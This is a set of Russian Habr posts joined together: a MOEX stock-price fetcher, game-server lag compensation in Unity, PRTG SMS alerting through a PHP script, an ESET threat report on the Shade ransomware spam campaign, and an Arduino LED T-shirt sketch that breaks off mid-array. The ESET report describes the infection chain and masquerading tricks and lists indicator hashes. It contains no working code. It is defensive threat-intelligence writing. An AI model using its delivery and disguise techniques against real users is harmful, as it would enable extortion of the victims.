url = 'http://iss.moex.com/iss/history/engines/stock/markets/shares/boards/'+ boardid +'/securities/'+ SECID +'.json?iss.meta=off&iss.only=history&history.columns=SECID,TRADEDATE,CLOSE&limit=1&from=' + date
```
6. Сравнивать вчерашнюю цену актива и цену 5 лет назад, чтобы узнать доходность.
```
curStock = 'AFKS'
dateNow = '2020-03-06'
datePre = '2015-03-06'
fetch(getCost(curStock, datePre)).then(result => {
return (result.json())
}).then(res => {
let costPre = res.history.data[0][2];
return (costPre)
}).then(costPre => {
fetch(getCost(curStock, dateNow)).then(result => {
return (result.json())
}).then(res => {
let costNow = res.history.data[0][2];
console.log(costPre);
console.log(costNow);
console.log(parseInt((costNow * 100) / costPre, 10) - 100)
})
})
function getCost(id, date) {
let url = `http://iss.moex.com/iss/history/engines/stock/markets/shares/boards/TQBR/securities/${id}.json?iss.meta=off&iss.only=history&history.columns=SECID,TRADEDATE,CLOSE&limit=1&from=${date}`
return url;
}
```
К коду не предъявлялось больших требований, важно было то, что он работает и выполняет свою задачу.

*Гифка с демонстрацией работы генератора рандомных акций Мосбиржи на JavaScript*
Почему-то API Мосбиржи выдает исторические данные только начиная с июня 2014 года, то есть не удается получить более ранние данные через запрос.
Полный код на [GitHub](https://github.com/empenoso/MOEX-Random-Picker) и [CodePen](https://codepen.io/empenoso/pen/poJmJZg).
Итог
----
Генератор случайных акций с Московской биржи работает и выдает не только случайные бумаги, но и считает доходность за настраиваемый интервал времени.
Также хочу отметить, что никак не связан с Московской биржей и использую ИСС Мосбиржи только в личных интересах.
Автор: [Михаил Шардин](https://shardin.name/).
Код: [Александр Палачёв](https://t.me/ppirks).
3 апреля 2020 г. | https://habr.com/ru/post/495324/ | null | ru | null |
# Как мы обвесили механику баллистического расчета для мобильного шутера алгоритмом компенсации сетевой задержки

Привет, я Никита Брижак, серверный разработчик из Pixonic. Сегодня я хотел бы поговорить о компенсации лагов в мобильном мультиплеере.
Про серверную лагкомпенсацию написано много статей, в том числе на русском языке. В этом нет ничего удивительного, ведь эта технология активно используется при создании многопользовательских FPS еще с конца 90-ых. Например, можно вспомнить мод QuakeWorld, прибегнувший к ней одним из первых.
Используем ее и мы в своем мобильном мультиплеерном шутере Dino Squad.
В этой статье моя цель ― не повторить то, что было написано уже тысячу раз, но рассказать, как мы внедряли лагкомпенсацию в нашу игру с учетом нашего технологического стэка и особенностей кор-геймплея.
В паре слов о нашем коре и технологиях.
Dino Squad ― сетевой мобильный PvP-шутер. Игроки управляют динозаврами, обвешанными разнообразным вооружением, и сражаются друг с другом командами 6 на 6.
И клиент, и сервер у нас на Unity. Архитектура довольно классическая для шутеров: сервер ― авторитарный, а на клиентах работает клиентское предсказание. Игровая симуляция написана с использованием in-house ECS и используется как на сервере, так и на клиенте.
Если вы впервые услышали про лагокомпенсацию, вот краткий экскурс в проблематику.
В многопользовательских FPS-играх матч, как правило, симулируется на удаленном сервере. Игроки отправляют на сервер свой инпут (информацию о нажатых клавишах), а в ответ сервер присылает им обновленное состояние игры с учетом полученных данных. При такой схеме взаимодействия задержка между нажатием на клавишу «вперед» и тем моментом, когда персонаж игрока на экране сдвинется с места, всегда будет больше пинга.
Если на локальных сетях эта задержка (в народе именуемая input lag) может быть незаметна, то при игре через интернет она создает ощущение «скольжения по льду» при управлении персонажем. Эта проблема вдвойне актуальна для мобильных сетей, где случай, когда у игрока пинг составляет 200 мс, считается еще отличным соединением. Часто пинг бывает и 350, и 500, и 1000 мс. Тогда уже играть с инпут лагом в быстрый шутер становится практически невозможно.
Решением этой проблемы становится предсказание симуляции на стороне клиента. Здесь клиент сам применяет инпут к персонажу игрока, не дожидаясь ответа от сервера. А когда ответ получен, просто сверяет результаты и обновляет позиции противников. Задержка между нажатием на клавишу и отображением результата на экране в этом случае минимальна.
Тут важно понимать нюанс: себя клиент всегда рисует по последнему своему инпуту, а врагов ― с сетевой задержкой, по прежнему состоянию из данных с сервера. То есть, стреляя в противника, игрок видит его в прошлом относительно себя. Подробнее про клиентское предсказание [мы писали ранее](https://habr.com/ru/company/pixonic/blog/415959/).
Таким образом клиентское предсказание решает одну проблему, но создает другую: если игрок стреляет в ту точку, где противник находился в прошлом, на сервере при выстреле в эту же точку противника в том месте может уже и не оказаться. Серверная лагкомпенсация пытается решить эту проблему. При выстреле из оружия сервер восстанавливает то состояние игры, которое видел игрок в момент выстрела локально, и проверяет, действительно ли он мог попасть в противника. Если ответ «да», попадание засчитывается, даже если противника в этой точке на сервере уже нет.
Вооружившись этими знаниями, мы начали внедрять серверную лагкомпенсацию в Dino Squad. Прежде всего предстояло понять, как вообще восстановить на сервере то, что видел клиент? И что конкретно нужно восстанавливать? В нашей игре попадания оружия и способностей рассчитываются через рейкасты и оверлапы ― то есть, через взаимодействия с физическими коллайдерами противника. Соответственно, то положение этих коллайдеров, которое «видел» игрок локально, нам и требовалось воспроизвести на сервере. На тот момент мы использовали Unity версии 2018.x. API физики там статический, физический мир существует в единственном экземпляре. Возможности сохранить его состояние, чтобы потом его восстановить из коробки, нет. Так что же делать?
Решение было на поверхности, все его элементы уже нами использовались для решения других задач:
1. Про каждого клиента нам нужно знать, в каком времени он видел противников, когда нажимал на клавиши. Мы уже писали эту информацию в пакет инпута и использовали ее для корректировки работы клиентского предсказания.
2. Нам нужно уметь хранить историю состояний игры. Именно в ней мы будем держать позиции противников (а значит, и их коллайдеров). На сервере история состояний у нас уже была, мы использовали ее для построения [дельт](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BB%D1%8C%D1%82%D0%B0-%D0%BA%D0%BE%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5). Зная нужное время, мы легко могли бы найти нужное состояние в истории.
3. Теперь, когда у нас на руках есть состояние игры из истории, нам нужно уметь синхронизировать данные об игроках с состоянием физического мира. Существующие коллайдеры ― передвинуть, недостающие ― создать, лишние ― уничтожить. Эта логика у нас тоже уже была написана и состояла из нескольких ECS систем. Использовали мы ее для того, чтобы держать несколько игровых комнат в одном Unity-процессе. И поскольку физический мир ― один на процесс, его приходилось переиспользовать между комнатами. Перед каждым тиком симуляции мы «сбрасывали» состояние физического мира и заново инициализировали его данными для текущей комнаты, пытаясь по максимуму переиспользовать игровые объекты Unity через хитрую систему пулов. Оставалось вызвать эту же логику для игрового состояния из прошлого.
Собрав все эти элементы вместе, мы получили «машину времени», которая умела откатывать состояние физического мира до нужного момента. Код получился незамысловатый:
```
public class TimeMachine : ITimeMachine
{
//История игровых состояний
private readonly IGameStateHistory _history;
//Текущее игровое состояние на сервере
private readonly ExecutableSystem[] _systems;
//Набор систем, расставляющих коллайдеры в физическом мире
//по данным из игрового состояния
private readonly GameState _presentState;
public TimeMachine(IGameStateHistory history, GameState presentState, ExecutableSystem[] timeInitSystems)
{
_history = history;
_presentState = presentState;
_systems = timeInitSystems;
}
public GameState TravelToTime(int tick)
{
var pastState = tick == _presentState.Time ? _presentState : _history.Get(tick);
foreach (var system in _systems)
{
system.Execute(pastState);
}
return pastState;
}
}
```
Оставалось понять, как использовать эту машину для лагкомпенсации выстрелов и способностей.
В простейшем случае, когда механики построены на одиночном хитскане, вроде все понятно: перед выстрелом игрока нужно откатить физический мир до нужного состояния, сделать рейкаст, засчитать попадание или промах и вернуть мир в начальное состояние.
Но в Dino Squad таких механик очень мало! Большая часть оружия в игре создает проджектайлы ― долгоживущие пули, которые летят несколько тиков симуляции (в некоторых случаях ― десятки тиков). Как быть с ними, в каком времени они должны лететь?
В [древней статье](https://developer.valvesoftware.com/wiki/Latency_Compensating_Methods_in_Client/Server_In-game_Protocol_Design_and_Optimization) про сетевой стек Half-Life ребята из Valve задавались тем же вопросом, и их ответ был такой: лагкомпенсация проджектайлов проблематична, и лучше ее избегать.
У нас этой опции не было: оружие, основанное на проджектайлах, было ключевой особенностью игрового дизайна. Поэтому нам пришлось что-то придумывать. Немного побрейнштормив, мы сформулировали два варианта, которые нам показались рабочими:
1. Мы привязываем проджектайл ко времени того игрока, который его создал. Каждый тик серверной симуляции для каждой пули каждого игрока мы откатываем физический мир до клиентского состояния и производим необходимые вычисления. Такой подход позволял иметь распределенную нагрузку на сервер и предсказуемое время полета проджектайлов. Предсказуемость для нас была особенно важна, поскольку у нас все проджектайлы, включая проджектайлы противников, предсказываются на клиенте.

*На картинке игрок в 30-ом тике стреляет ракетой на упреждение: он видит, в каком направлении бежит противник, и знает примерную скорость ракеты. Локально он видит, что попал в цель в 33-ем тике. Благодаря лагкомпенсации попадет он и на сервере*
2. Мы делаем все то же самое, что и в первом варианте, но, посчитав один тик симуляции пули, не останавливаемся, а продолжаем симулировать ее полет в рамках того же серверного тика, каждый раз приближая ее время к серверному на один тик и обновляя позиции коллайдеров. Делаем мы это до тех пор, пока не случится одно из двух:
* Срок жизни пули истек. Это означает, что вычисления окончены, мы можем засчитать промах или попадание. И это в тот же тик, в который был совершен выстрел! Для нас это было и плюсом, и минусом. Плюсом ― поскольку для стреляющего игрока это существенно уменьшало задержку между попаданием и уменьшением здоровья врага. Минусом ― поскольку такой же эффект наблюдался при стрельбе противников по игроку: противник, казалось бы, только выстрелил медленной ракетой, а урон уже засчитали.
* Пуля достигла серверного времени. В этом случае ее симуляция продолжится в следующем серверном тике уже без лагкомпенсации. Для медленных проджектайлов это теоретически могло бы сократить число «откатов» физики по сравнению с первым вариантом. В то же время возрастала неравномерность нагрузки на симуляцию: сервер то простаивал, то за один серверный тик просчитывал десяток тиков симуляции для нескольких пуль.
*Тот же сценарий, что и на предыдущей картинке, но посчитанный по второй схеме. Ракета «догнала» серверное время в том же тике, что произошел выстрел, и попадание можно засчитать уже на следующий тик. В 31-ом тике в данном случае лагкомпенсация уже не применяется*
В нашей реализации эти два подхода отличались буквально парой строчек кода, поэтому запилили мы оба, и долгое время они у нас существовали параллельно. В зависимости от механики оружия и скорости полета пули мы выбирали тот или иной вариант для каждого динозавра. Переломным моментом тут стало появление в игре механик типа «если ты попал столько-то раз по врагу за такое-то время, получи такой-то бонус». Любая механика, где время, в которое игрок попал по врагу, имело важную роль, отказывалась дружить со вторым подходом. Поэтому в итоге мы остановились на первом варианте, и сейчас он применяется для всего оружия и всех активных способностей в игре.
Отдельно стоит поднять вопрос производительности. Если вам показалось, что все это будет тормозить, отвечаю: так оно и есть. Перемещение коллайдеров, их включение и выключение Unity делает довольно медленно. В Dino Squad в «худшем» случае в бою может одновременно существовать несколько сотен проджектайлов. Двигать коллайдеры, чтобы посчитать каждый проджектайлов по отдельности, ― непозволительная роскошь. Поэтому нам было совершенно необходимо минимизировать число «откатов» физики. Для этого мы создали отдельный компонент в ECS, в который мы записываем время игрока. Его мы повесили на все энтити, требующие лагкомпенсации (проджектайлы, способности и т. д.). Перед тем, как начать обработку таких энтитей, мы кластеризуем их по этому времени и обрабатываем их вместе, откатывая физический мир один раз для каждого кластера.
На этом этапе мы получили в целом рабочую систему. Ее код в несколько упрощенном виде:
```
public sealed class LagCompensationSystemGroup : ExecutableSystem
{
//Машина времени
private readonly ITimeMachine _timeMachine;
//Набор систем лагкомпенсации
private readonly LagCompensationSystem[] _systems;
//Наша реализация кластеризатора
private readonly TimeTravelMap _travelMap = new TimeTravelMap();
public LagCompensationSystemGroup(ITimeMachine timeMachine,
LagCompensationSystem[] lagCompensationSystems)
{
_timeMachine = timeMachine;
_systems = lagCompensationSystems;
}
public override void Execute(GameState gs)
{
//На вход кластеризатор принимает текущее игровое состояние,
//а на выход выдает набор «корзин». В каждой корзине лежат энтити,
//которым для лагкомпенсации нужно одно и то же время из истории.
var buckets = _travelMap.RefillBuckets(gs);
for (int bucketIndex = 0; bucketIndex < buckets.Count; bucketIndex++)
{
ProcessBucket(gs, buckets[bucketIndex]);
}
//В конце лагкомпенсации мы восстанавливаем физический мир
//в исходное состояние
_timeMachine.TravelToTime(gs.Time);
}
private void ProcessBucket(GameState presentState, TimeTravelMap.Bucket bucket)
{
//Откатываем время один раз для каждой корзины
var pastState = _timeMachine.TravelToTime(bucket.Time);
foreach (var system in _systems)
{
system.PastState = pastState;
system.PresentState = presentState;
foreach (var entity in bucket)
{
system.Execute(entity);
}
}
}
}
```
Оставалось только настроить детали:
1. Понять, насколько сильно ограничивать максимальную дальность перемещения во времени.
Для нас было важно сделать игру максимально доступной в условиях плохих мобильных сетей, поэтому мы ограничили историю с запасом ― 30-ю тиками (при тикрейте в 20 гц). Это позволяет игрокам попадать в противников даже на очень высоких пингах.
2. Определить, какие объекты можно перемещать во времени, а какие нет.
Противников мы, понятно, перемещаем. А вот устанавливаемые энергетические щиты, например, нет. Мы решили, что тут лучше отдать приоритет защитной способности, как часто поступают в сетевых шутерах. Если уж игрок поставил щит в настоящем, лагкомпенсируемые пули из прошлого не должны пролетать сквозь него.
3. Решить, нужно ли лагкомпенсировать способности динозавров: укус, удар хвостом и т. п. Мы решили, что нужно, и обрабатываем их по тем же правилам, что и пули.
4. Определить, что делать с коллайдерами игрока, для которого выполняется лагкомпенсация. По-хорошему, их позиция не должна смещаться в прошлое: игрок должен видеть себя в том же времени, в котором он находится сейчас на сервере. Тем не менее, коллайдеры стреляющего игрока мы тоже откатываем, и на то есть несколько причин.
Во-первых, это улучшает кластеризацию: мы можем использовать одно и то же физическое состояние для всех игроков с близким пингом.
Во-вторых, во всех рейкастах и оверлапах мы и так всегда исключаем коллайдеры игрока, которому принадлежат способности или проджектайлы. В Dino Squad игроки управляют динозаврами, у которых достаточно нестандартная по меркам шутеров геометрия. Даже если игрок стреляет под необычным углом, и траектория пули проходит через коллайдер динозавра игрока, пуля его проигнорирует.
В-третьих, позиции оружия динозавра или точку применения способности мы вычисляем по данным из ECS еще до начала лагкомпенсации.
В результате реальное положение коллайдеров лагкомпенсируемого игрока для нас несущественно, поэтому мы пошли по более производительному и в то же время более простому пути.
Сетевую задержку нельзя просто убрать, ее можно только замаскировать. Как и любой другой способ маскировки, серверная лагкомпенсация имеет свои трейдоффы. Она улучшает игровой опыт стреляющего игрока за счет того игрока, в которого стреляют. Для Dino Squad, впрочем, выбор здесь был очевиден.
Конечно, заплатить за это все пришлось еще и возросшей сложностью серверного кода в целом ― как для программистов, так и для геймдизайнеров. Если раньше симуляция представляла из себя простой последовательный вызов систем, то с лагкомпенсацией в ней появились вложенные циклы и ветвления. На то, чтобы с ней можно было удобно работать, мы тоже потратили немало сил.
В 2019 версии (а может, и чуть раньше), в Unity появилась плюс-минус полноценная поддержка независимых физических сцен. Мы почти сразу после обновления внедрили их на сервере, поскольку хотелось поскорее избавиться от общего для всех комнат физического мира.
Мы выдали каждой игровой комнате по своей физической сцене и таким образом избавились от необходимости «очищать» сцену от данных соседней комнаты перед расчетом симуляции. Во-первых, это дало существенный прирост производительности. Во-вторых, позволило избавиться от целого класса багов, которые возникали в случае, если программист допустил ошибку в коде очистки сцены при добавлении новых игровых элементов. Такие ошибки были трудны в отладке, и они часто приводили к тому, что состояние физических объектов со сцены одной комнаты «перетекало» в другую комнату.
Помимо этого, мы провели небольшое исследование на тему того, можно ли использовать физические сцены для хранения истории физического мира. То есть, условно, выделить каждой комнате не одну сцену, а 30 сцен, и сделать из них циклический буфер, в котором и хранить историю. В целом вариант оказался рабочим, но внедрять мы его не стали: он не показал какого-то сумасшедшего прироста производительности, но требовал довольно рискованных изменений. Сложно было предсказать, как поведет себя сервер при длительной работе с таким количеством сцен. Поэтому мы последовали правилу: «*If it ain't broke, don't fix it*». | https://habr.com/ru/post/507340/ | null | ru | null |
# Как узнать о проблеме сервера первым или как отSMSить PRTG Network Monitor
Хочу рассказать свою историю, связанную с обслуживанием и настройкой серверов на базе UNIX систем.
Работая у среднего провайдера, встала задача найти подходящее решение для замены устаревшего VPN сервера с поддержкой PPTP и L2TP. После того как было настроено новое ПО на базе VPN accel 1.3, сервер был введен в эксплуатацию под реальную нагрузку под 1000-1500 человек/сервер, после работы в тестовом режиме. Новый сервер оправдал все ожидания. Нагрузка на процессор значительно упала, повысилась общая производительность, если бы не одно НО.
Через некоторое время сервер без видимых причин стал зависать и происходило это в самый неподходящий момент. И узнавал я это, через 10-60 минут после происшествия. Такое положение вещей не устраивало никого. Надо было что-то делать.
Во-первых, нашли причину зависаний. Было перекомпилировано ядро под стабильный релиз 2.6.32, сменили quagga на bird (динамическая маршрутизация).
Во-вторых, подключил смс-оповещение о состоянии сервера.
Последнюю задачу решил с помощью [SMSPilot](http://www.smspilot.ru) и службы мониторинг [PRTG Network Monitor 9.2](http://www.paessler.com).
SMSPilot предоставил одну из самых низких цен (не более 29 коп./смс). Осталось только подключить смс-оповещение. Для начала регистрируемся на сайте [SMSPilot](http://www.smspilot.ru). В личном кабинете забираем API-ключ, который будет впоследствии идентифицировать нас. Далее скачиваем с сайта [SMSPilot](https://www.smspilot.ru/software.php) под заголовком «МОДУЛЬ СМС УВЕДОМЛЕНИЙ ДЛЯ PRESTASHOP» скрипт, который немного модифицируем. Открываем **smspilot.class.php**. В самом начале вставляем код до объявления *class SMSPilot*:
`*$text = $\_GET['text'];
require\_once('smspilot.class.php');
$sms = new SMSPilot( 'Сюда вставляем API код из личного кабинета' );
$sms->send( 'телефон оповещения начиная с 7', $text);*`
Далее в классе
`*class SMSPilot {
...
public $apikey = 'Сюда вставляем API код из личного кабинета';
...*`
Сохраняем и кладем файл **smspilot.class.php** на любой веб-сервер, чтобы он был доступен по адресу: [вашдомен/smspilot.class.php](http://вашдомен/smspilot.class.php).
Осталось только настроить PRTG монитор.
Заходим через web-интерфейс PRTG. В меню **Setup/System Administration/Notification Delivery**. В разделе "**SMS Delivery**" выбираем "**Enter a custom URL for a provider not listed**". Чуть ниже прописываем в строке "**Custom URL**": [вашдомен/smspilot.class.php?text=%SMSTEXT](http://вашдомен/smspilot.class.php?text=%SMSTEXT). Для теста вставьте в адресную строку браузера этот URL. На ваш телефон должно прийти сообщение (10 сообщений бесплатно от SMSPilot). Если выпало сообщение об ошибке, значит скрипт недоступен для выполнения.

Не забудем определить уведомление. Заходим в Setup/Account Settings/Notification и добавляем новое оповещение через кнопку **Add new notification**
В разделе **Send SMS/Pager Message**: Указываем свой телефон

Далее настраиваем параметр сервера, который хотим мониторить. Думаю самый важный параметр — это доступность сервера через ping.
В разделе Object Triggers нажав на кнопку Add State Trigger определим параметры условий оповещения. Например, такой «When sensor is **Down** for at least 10 seconds perform **Notification**. Иными словами, если сенсор перешел в состояние „Недоступен“ в течении 10 секунд, то оповестить по ранее настроенному оповещению **Notification**.

Все. Теперь попробуйте симулировать недоступность сервера и проверить работоспособность оповещения. | https://habr.com/ru/post/161601/ | null | ru | null |
# Новая атака шифратора Shade нацелена на российских бизнес-пользователей
В январе 2019 года мы зафиксировали резкий рост числа обнаружений вредоносных почтовых вложений JavaScript (в 2018 году данный вектор атаки использовался минимально). В «новогоднем выпуске» можно выделить рассылку на русском языке, предназначенную для распространения шифратора Shade (он же Troldesh), который детектируется продуктами ESET как Win32/Filecoder.Shade.
Похоже, что эта атака продолжает спам-кампанию по распространению шифратора Shade, обнаруженную [в октябре 2018 года](https://isc.sans.edu/forums/diary/Russian+language+malspam+pushing+Shade+Troldesh+ransomware/24358/).

### Новая кампания Shade
По данным нашей телеметрии, октябрьская кампания шла в постоянном темпе до второй половины декабря 2018 года. Далее последовал перерыв на Рождество, а затем в середине января 2019 года активность кампании удвоилась (см. график ниже). Падения на графике, соответствующие выходным дням, говорят о том, что атакующие предпочитают корпоративные адреса электронной почты.

*Рисунок 1. Детектирование вредоносных вложений JavaScript, распространяющих Win32/Filecoder.Shade с октября 2018 года*
Как упоминалось ранее, кампания иллюстрирует тренд, который мы наблюдаем с начала 2019 года, – возвращение вредоносных JavaScript-вложений в качестве вектора атаки. Динамика отображена на графике ниже.
*Рисунок 2. Обнаружение вредоносных JavaScript, распространяемых во вложениях электронной почты с 2018 года. Вложения детектируются ESET как JS/Danger.ScriptAttachment*
Стоит отметить, что кампания по распространению шифратора Shade наиболее активна в России, на которую приходится 52% от общего числа обнаружений вредоносных вложений JavaScript. В числе прочих пострадавших – Украина, Франция, Германия и Япония, как показано ниже.

*Рисунок 3. Число обнаружений вредоносных JavaScript-вложений, распространяющих Win32/Filecoder.Shade. Данные с 1 по 24 января 2019 года*
Согласно нашему анализу, типичная атака январской кампании начинается с получения жертвой письма на русском языке с ZIP-архивом info.zip или inf.zip во вложении.
Письма маскируются под официальные запросы легитимных российских компаний. Мы видели рассылку от лица «Бинбанк» (с 2019 года объединен с банком «Открытие») и розничной сети «Магнит». Текст на рисунке ниже.

*Рисунок 4. Образец спам-рассылки, используемой в январской кампании*
В ZIP-архиве находится JavaScript-файл под названием «Информация.js». После извлечения и запуска файл скачивает вредоносный загрузчик, детектируемый продуктами ESET как Win32/Injector. Загрузчик расшифровывает и запускает финальную полезную нагрузку – шифратор Shade.
Вредоносный загрузчик скачивается с URL-адреса скомпрометированных легитимных сайтов WordPress, где маскируется под изображение. Для компрометации страниц WordPress атакующие используют массовую автоматизированную брутфорс-атаку с использованием ботов. Наша телеметрия фиксирует сотни URL, по которым хостится вредоносный загрузчик, все адреса заканчиваются строкой ssj.jpg.
Загрузчик подписан недействительной цифровой подписью, которая, как утверждается, выдана Comodo. Значение поля Signer information и временная метка уникальны для каждого образца.

*Рисунок 5. Поддельная цифровая подпись, используемая вредоносным загрузчиком*
Кроме того, загрузчик пытается маскироваться, выдавая себя за легитимный системный процесс Client Server Runtime Process (csrss.exe). Он копирует себя в C:\ProgramData\Windows\csrss.exе, где Windows – скрытая папка, созданная загрузчиком; обычно в ProgramData этой папки нет.

*Рисунок 6. Вредоносное ПО, представляющее собой системный процесс и использующий сведения о версии, скопированные из легитимного бинарного файла Windows Server 2012 R2*
### Шифратор Shade
Финальная полезная нагрузка – шифратор Shade (Troldesh). Впервые он был обнаружен in the wild в конце 2014 года, с тех пор неоднократно обновлялся. Shade шифрует широкий спектр файлов на локальных дисков. В новой кампании он добавляет к зашифрованным файлам расширение .crypted000007.
Жертва получает инструкции по оплате на русском и английском языках в ТХТ-файле, сохраняемом на зараженном компьютере. Текст такой же, как в прошлой кампании в октябре 2018 года.

*Рисунок 7. Требования выкупа Shade, январь 2019*
### Индикаторы компрометации
**Примеры хешей вредоносных ZIP-вложений**
`0A76B1761EFB5AE9B70AF7850EFB77C740C26F82
D072C6C25FEDB2DDF5582FA705255834D9BC9955
80FDB89B5293C4426AD4D6C32CDC7E5AE32E969A
5DD83A36DDA8C12AE77F8F65A1BEA804A1DF8E8B
6EA6A1F6CA1B0573C139239C41B8820AED24F6AC
43FD3999FB78C1C3ED9DE4BD41BCF206B74D2C76`
Детектирование ESET: JS/Danger.ScriptAttachment
**Примеры хешей загрузчиков JavaScript**
`37A70B19934A71DC3E44201A451C89E8FF485009
08C8649E0B7ED2F393A3A9E3ECED89581E0F9C9E
E6A7DAF3B1348AB376A6840FF12F36A137D74202
1F1D2EEC68BBEC77AFAE4631419E900C30E09C2F
CC4BD14B5C6085CFF623A6244E0CAEE2F0EBAF8C`
Детектирование ESET: Win32/Injector
**Примеры хешей шифратора Shade**
`FEB458152108F81B3525B9AED2F6EB0F22AF0866
7AB40CD49B54427C607327FFF7AD879F926F685F
441CFA1600E771AA8A78482963EBF278C297F81A
9023B108989B61223C9DC23A8FB1EF7CD82EA66B
D8418DF846E93DA657312ACD64A671887E8D0FA7`
Детектирование ESET: Win32/Filecoder.Shade
**Характерная строка в URL-адресах, на которых хостится шифратор Shade**
`hxxp://[redacted]/ssj.jpg` | https://habr.com/ru/post/437982/ | null | ru | null |
# Arduino проект выходного дня – футболка на светодиодах SK6812
Добрый вечер! Хотите произвести впечатление на друзей? Или просто шокировать прохожих теплым летним вечером? Сделайте светодиодную футболку! Представляю Arduino проект выходного дня – эксклюзивная светодиодная футболка. Как она будет смотреться, увидите в ролике. А пока фото.

Я потратил на изготовление этой футболки два вечера, а потом еще неделю игрался, выдумывая различные фигуры для её оживления. Из чего это сделано:
1. Arduino Nano – она маленькая и её очень удобно вшивать в подобные конструкции. Только ножки отпаяйте!
2. 64 светодиода SK6812. Для матрицы 8 х 8. Это RGBW светодиоды с пиксельной адресацией. RGBW – это значит, что в них три кристалла RGB и одна “яичница” белого свечения. Очень яркая!
3. Кнопка для смены эффектов.
4. Аккумулятор 1800 мА.час.
5. Провод МГТФ.
6. Припой, флюс, и 8 часов свободного времени.
Что должно получится:
Носимую матрицу 8 х 8 делаем так – берем лоскут ткани 20 на 20 см. и приклеиваем к ней «Моментом» все 64 светодиода на расстоянии 2,5 см. Обратите внимание – первая строчка из восьми светодиодов яичницей вверх, втора вниз, затем вверх, вниз и.т.д. Если перепутаете замучаетесь соединять… Держаться они очень крепко отодрать можно только с тканью. Дальше соединяем их по схеме:

Здесь тоже строго. В скетче описана матрица из светодиодов сигнальные линии, которых соединяются как на схеме. Сверху вниз и поочередно слева направо, затем справа налево.
Питание светодиодов в любом направлении. Питание я делал тоже “змейкой”. Вход первого светодиода подключаем к 12 входу ардуины. Сама ардуина пришита на этот же лоскут. Маленькая Nano, без ножек её под футболкой почти не видно.
Между первыми и последними столбиками пришита лента-липучка для одежды, ответная часть которой пришита к футболке с внутренней стороны. Ну и теперь матрица-лоскут приклеивается изнутри к футболке.
В конструкции ещё есть кнопка для смены эффектов и аккумулятор. Они пока в заднем кармане.
Теперь о скетче. Писать, рисовать очень просто. В ролике на футболке у моей помощнице Екатерины сначала поочередно зажигаются буквы – KATRINDETKA. Ниже проиллюстрировано как написать букву K. Первая строчка буквы – 11100011. 1 – светодиоды светятся, 0 – нет.
Виндусовым калькулятором в режиме программиста переводим бинарный код в HEX получаем 0xE3.
[В скетче](https://cloud.mail.ru/public/CUFi/9yoHhURj1) (файл LEDS\_64\_panel.h) смотрим на строчку:
```
const uint8_t DIG_0[] PROGMEM =
{
0xE3, 0xE7, 0xEE, 0xFC, 0xFC, 0xEE, 0xE7, 0xE3,
}; //k
```
Это буква К, все восемь строчек. Первая строчка как раз 0xE3. Мне кажется дальше всё понятно.
Это отображение картинки в байтах. Но можно и бинарном коде без перевода в HEX. Ищите ниже массив:
```
const uint8_t SQUARE_1[PIXEL_NUM] PROGMEM =
{
1, 1, 1, 1, 1, 1, 1, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 1, 1, 1, 1, 1, 1, 1,
};
```
Это квадрат на футболке. На видео после нажатия кнопки. Он описывается просто в двоичном коде. Можно изменить цвет и яркость фона или рисунка.
BACK\_COLOUR
MAIN\_COLOUR
Можно изменить частоту кадров
SHOW\_DELAY
TETRIS\_DELAY
Схема очень простая, скетч тоже. Работа очень кропотливая! Зато результат невероятно красивая техно одежда. Видео не передает и десятую долю вау эффекта.
Как работают светодиоды с пиксельной адресацией, рассказывать не буду. Просто сделайте красивую вещь!
Хороших вам выходных!
**Скетч LEDS\_64\_panel.h**
```
#define LED_PIN 12
#define KEY_PIN 7
#define PIXEL_IN_STICK 8
#define STICK_NUM 8
#define PIXEL_NUM (PIXEL_IN_STICK * STICK_NUM)
#define MAIN_COLOUR ((uint32_t) 0xff000000)
#define BACK_COLOUR ((uint32_t) 0x00000010)
#define SHOW_DELAY 600
#define TETRIS_DELAY 200
#define CharGroups 3
const uint8_t DIG_0[] PROGMEM =
{
0xE3, 0xE7, 0xEE, 0xFC, 0xFC, 0xEE, 0xE7, 0xE3,
}; //k
const uint8_t DIG_1[] PROGMEM =
{
0x7E, 0xFF, 0xE7, 0xE7, 0xE7, 0xFF, 0xFF, 0xE7,
};//a
const uint8_t DIG_2[] PROGMEM =
{
0x7F, 0x7F, 0x1C, 0x1C, 0x1C, 0x1C, 0x1C, 0x1C,
};//t
const uint8_t DIG_3[] PROGMEM =
{
0xFE, 0xFF, 0xE3, 0xFF, 0xFE, 0xE7, 0xE7, 0xE7,
};//r
const uint8_t DIG_4[] PROGMEM =
{
0x1C, 0x1C, 0x1C, 0x1C, 0x1C, 0x1C, 0x1C, 0x1C,
};//i
const uint8_t DIG_5[PIXEL_NUM] PROGMEM =
{
